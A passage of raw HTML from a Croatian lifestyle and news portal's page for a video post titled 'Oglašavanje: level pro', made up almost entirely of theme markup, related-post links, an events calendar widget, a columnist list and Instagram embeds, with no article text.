block_td_uid_19_696ca302759cd.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_19_696ca302759cd_rand","td_column_number":5,"live_filter_cur_post_id":5833,"live_filter_cur_post_author":"33","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_696ca302759cd_rand","tdc_css_class_style":"td_uid_19_696ca302759cd_rand_style"}';
block_td_uid_19_696ca302759cd.td_column_number = "5";
block_td_uid_19_696ca302759cd.block_type = "td_block_related_posts";
block_td_uid_19_696ca302759cd.post_count = "5";
block_td_uid_19_696ca302759cd.found_posts = "57";
block_td_uid_19_696ca302759cd.header_color = "";
block_td_uid_19_696ca302759cd.ajax_pagination_infinite_stop = "";
block_td_uid_19_696ca302759cd.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_19_696ca302759cd);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_20_696ca302766e7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_19_696ca302759cd" href="#">VEZANE OBJAVE</a><a id="td_uid_21_696ca302766ef" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_19_696ca302759cd" href="#">VIŠE OD AUTORA</a></h4><div id=td_uid_19_696ca302759cd class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" class="td-image-wrap" title="Priuštite svojim sivim stanicama razgibavanje"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Priuštite svojim sivim stanicama razgibavanje"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/" class="td-post-category">Glazba | Film | Knjiga</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" title="Priuštite svojim sivim stanicama razgibavanje">Priuštite svojim sivim stanicama razgibavanje</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" class="td-image-wrap" title="Xiaomi predstavio svoj sklopivi mobitel"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Xiaomi predstavio svoj sklopivi mobitel"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" title="Xiaomi predstavio svoj sklopivi mobitel">Xiaomi predstavio svoj sklopivi mobitel</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" class="td-image-wrap" title="Kulturne razlike koje će vas šokirati"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kulturne razlike koje će vas šokirati"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/" class="td-post-category">Places to go</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" title="Kulturne razlike koje će vas šokirati">Kulturne razlike koje će vas šokirati</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" class="td-image-wrap" title="Kit Harington pokazao je kako se (ne) kuha čaj"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kit Harington pokazao je kako se (ne) kuha čaj"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" title="Kit Harington pokazao je kako se (ne) kuha čaj">Kit Harington pokazao je kako se (ne) kuha čaj</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" class="td-image-wrap" title="Pronađite svrhu starim kutijama"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pronađite svrhu starim kutijama"/></a></div>                <a href="https://www.inspireme.hr/category/lifestyle/" class="td-post-category">Lifestyle</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" title="Pronađite svrhu starim kutijama">Pronađite svrhu starim kutijama</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_696ca302759cd" data-td_block_id="td_uid_19_696ca302759cd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_696ca302759cd" data-td_block_id="td_uid_19_696ca302759cd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-content">

        <div class="lp-ert "><span class="lp-ert__icon dashicons dashicons-clock"></span> 0 min čitanja</div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.inspireme.hr/video/oglasavanje-level-pro/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_23_696ca302786c8" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.inspireme.hr%2Fvideo%2Foglasavanje-level-pro%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ogla%C5%A1avanje%3A+level+pro&url=https%3A%2F%2Fwww.inspireme.hr%2Fvideo%2Foglasavanje-level-pro%2F&via=inspireme_konf">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.inspireme.hr/video/oglasavanje-level-pro/&title=Oglašavanje: level pro">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.inspireme.hr/video/oglasavanje-level-pro/&title=Oglašavanje: level pro">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.inspireme.hr/video/oglasavanje-level-pro/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.inspireme.hr/video/oglasavanje-level-pro/&amp;media=https://www.inspireme.hr/wp-content/uploads/2018/11/maxresdefault-6.jpg&description=Ogla%C5%A1avanje%3A+level+pro">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_23_696ca302786c8">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prethodna objava</span><a href="https://www.inspireme.hr/inspire/vijesti/u-hrvatsku-stize-nova-aplikacija-za-mobilno-placanje/">U Hrvatsku stiže nova aplikacija za mobilno plaćanje</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeća objava</span><a href="https://www.inspireme.hr/inspire/vijesti/problemi-zbog-blagdanske-dekoracije/">Problemi zbog blagdanske dekoracije</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.inspireme.hr/author/inspire-me/"><img alt='' src='https://secure.gravatar.com/avatar/8fc283f0d3d454402e563717fc76d6e1?s=96&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fc283f0d3d454402e563717fc76d6e1?s=192&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.inspireme.hr/author/inspire-me/">Inspire Me</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Inspire Me"></span><meta itemprop="datePublished" content="2018-11-27T08:59:15+00:00"><meta itemprop="dateModified" content="2018-11-27T08:59:36+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.inspireme.hr/video/oglasavanje-level-pro/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png"></span><meta itemprop="name" content="Inspire Me Portal"></span><meta itemprop="headline " content="Oglašavanje: level pro"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.inspireme.hr/wp-content/uploads/2018/11/maxresdefault-6.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>    </footer>


	<div id="lfc_comments" class="comments-area" align="center">
			</div>

                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_12 widget EvcalWidget_three"><h4 class="td-block-title"><span>Eventi</span></h4><div id='evcal_widget' class='evo_widget'><div id='evcal_calendar_815' class='ajde_evcal_calendar ' ><div class='evo-data' data-cyear="2026" data-cmonth="1" data-runajax="1" data-evc_open="0" data-cal_ver="2.6.6" data-mapscroll="true" data-mapformat="roadmap" data-mapzoom="18" data-mapiconurl="" data-ev_cnt="0" data-show_limit="no" data-tiles="no" data-sort_by="sort_date" data-filters_on="false" data-range_start="0" data-range_end="0" data-send_unix="0" data-ux_val="0" data-accord="0" data-rtl="no"  ></div><div id='evcal_head' class='calendar_header ' ><div class='evo_cal_above'><span class='evo-gototoday-btn' style='display:none' data-mo='1' data-yr='2026' data-dy=''>Tekući mjesec</span></div><div class='evo_cal_above_content'>					
				<div class='evo_search_bar '>
					<div class='evo_search_bar_in' >
						<input type="text" placeholder='Pretraži događaje' data-role="none"/>
						<a class="evosr_search_btn"><i class="fa fa-search"></i></a>
					</div>
				</div>

			</div><p id='evcal_cur' class='evo_month_title'> Siječanj, 2026</p><p class='evo_arrows'><span id='evcal_prev' class='evcal_arrows evcal_btn_prev' ><i class='fa fa-angle-left'></i></span><span id='evcal_next' class='evcal_arrows evcal_btn_next' ><i class='fa fa-angle-right'></i></span></p><div class='cal_arguments' style='display:none' data-hide_past="yes" data-show_et_ft_img="no" data-event_order="ASC" data-ft_event_priority="no" data-lang="L1" data-month_incre="0" data-only_ft="no" data-evc_open="no" data-show_limit="no" data-etc_override="no" data-show_limit_redir="0" data-tiles="no" data-tile_height="0" data-tile_bg="0" data-tile_count="2" data-tile_style="0" data-s="" data-members_only="no" data-ux_val="0" data-show_limit_ajax="no" data-show_limit_paged="1" data-hide_mult_occur="no" data-show_repeats="no" ></div><div class='clear'></div></div><a class='evo_sort_btn'>Filtriraj događaje</a><div class='eventon_sorting_section' style='display:none'><div class='eventon_filter_line '><div class='eventon_filter evo_sortOpt evo_sortList_event_type' data-filter_field='event_type' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Vrsta događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='edukacija ' data-filter_val='41' data-filter_slug='edukacija'>Edukacija</p><p class='festival ' data-filter_val='191' data-filter_slug='festival'>Festival</p><p class='konferencija ' data-filter_val='40' data-filter_slug='konferencija'>Konferencija</p><p class='networking-event ' data-filter_val='192' data-filter_slug='networking-event'>Networking event</p><p class='radionice ' data-filter_val='42' data-filter_slug='radionice'>Radionice</p><p class='sajam ' data-filter_val='43' data-filter_slug='sajam'>Sajam</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_type_2' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_3' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_4' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter' data-filter_field='event_type_5' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div><div class='eventon_filter evo_sortOpt evo_sortList_event_location' data-filter_field='event_location' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'>
							<div class='eventon_sf_field'><p>Lokacija događaja:</p></div>

							<div class='eventon_filter_selection'>
								<p class='filtering_set_val' data-opts='evs4_in'>Sve kategorije</p>
								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='buzet ' data-filter_val='1073' data-filter_slug='buzet'>Buzet</p><p class='cakovec ' data-filter_val='157' data-filter_slug='cakovec'>Čakovec</p><p class='delnice ' data-filter_val='223' data-filter_slug='delnice'>Delnice</p><p class='dubrovnik ' data-filter_val='139' data-filter_slug='dubrovnik'>Dubrovnik</p><p class='labin ' data-filter_val='470' data-filter_slug='labin'>Labin</p><p class='medulin ' data-filter_val='293' data-filter_slug='medulin'>Medulin</p><p class='novalja ' data-filter_val='240' data-filter_slug='novalja'>Novalja</p><p class='omis ' data-filter_val='236' data-filter_slug='omis'>Omiš</p><p class='osijek ' data-filter_val='128' data-filter_slug='osijek'>Osijek</p><p class='pazin ' data-filter_val='158' data-filter_slug='pazin'>Pazin</p><p class='porec ' data-filter_val='105' data-filter_slug='porec'>Poreč</p><p class='pula ' data-filter_val='36' data-filter_slug='pula'>Pula</p><p class='rijeka ' data-filter_val='102' data-filter_slug='rijeka'>Rijeka</p><p class='rovinj ' data-filter_val='104' data-filter_slug='rovinj'>Rovinj</p><p class='sibenik ' data-filter_val='135' data-filter_slug='sibenik'>Šibenik</p><p class='split ' data-filter_val='106' data-filter_slug='split'>Split</p><p class='supetar ' data-filter_val='472' data-filter_slug='supetar'>Supetar</p><p class='svetvincenat ' data-filter_val='1054' data-filter_slug='svetvincenat'>Svetvinčenat</p><p class='tisno ' data-filter_val='234' data-filter_slug='tisno'>Tisno</p><p class='tuheljske-toplice ' data-filter_val='502' data-filter_slug='tuheljske-toplice'>Tuheljske Toplice</p><p class='zadar ' data-filter_val='169' data-filter_slug='zadar'>Zadar</p><p class='zagreb ' data-filter_val='39' data-filter_slug='zagreb'>Zagreb</p><p class='zrce ' data-filter_val='194' data-filter_slug='zrce'>Zrće</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_organizer' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div></div><div class='clear'></div></div><div id='eventon_loadbar_section'><div id='eventon_loadbar'></div></div><div id='evcal_list' class='eventon_events_list'><div class='eventon_list_event'><p class='no_events' >Nema događaja</p></div>			<div class='clear'></div>
			</div><!-- #evcal_list-->
			<div class='clear'></div>
	
			
						</div><!-- .ajde_evcal_calendar-->

			</div></aside><div class="td_block_wrap td_block_authors td_block_widget td_uid_24_696ca3029408f_rand td_top_authors td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_24_696ca3029408f" ><h4 class="td-block-title"><span>Kolumnisti</span></h4><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/markol/"><img alt='' src='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/markol/">Marko Lončar</a></div><span class="td-author-post-count">4 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/alis/"><img alt='' src='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/alis/">Alis Marić</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/igorc/"><img alt='' src='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/igorc/">Igor Čerenšek</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/marijam/"><img alt='' src='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/marijam/">Marija Mažar</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/ingrid/"><img alt='' src='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/ingrid/">Ingrid Divković</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/medo/"><img alt='' src='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/medo/">Adnan Mehmedović Medo</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/morena/"><img alt='' src='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/morena/">Morena Milevoj</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/dejann/"><img alt='' src='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/dejann/">Dejan Nemčić</a></div><span class="td-author-post-count">0 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Pratite nas na Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/inspiremehr" target="_blank">@inspiremehr</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram td_uid_25_696ca30297971_rand td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_25_696ca30297971" ><div class="td-block-title-wrap"></div><div id=td_uid_25_696ca30297971 class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                    <div class="td-instagram-main td-images-on-row-6">
                                        <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9XU1A2pIxn" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/87216379_610633529493602_553002544930415162_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=N0FS_v2hnGwAX-1_iMo&edm=ABfd0MgBAAAA&ccb=7-4&oh=19f8d03a2577a123da58906576b4e22f&oe=61581F9A&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9JgWWMp0V3" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/88169157_194764538278040_3181099222146078531_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=KuW5vyl3YlgAX_nsRPs&edm=ABfd0MgBAAAA&ccb=7-4&oh=41068a5cbb22644c9abf7c8dc9a3fcc4&oe=61566F04&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9Cz0vhpWQr" target="_blank">
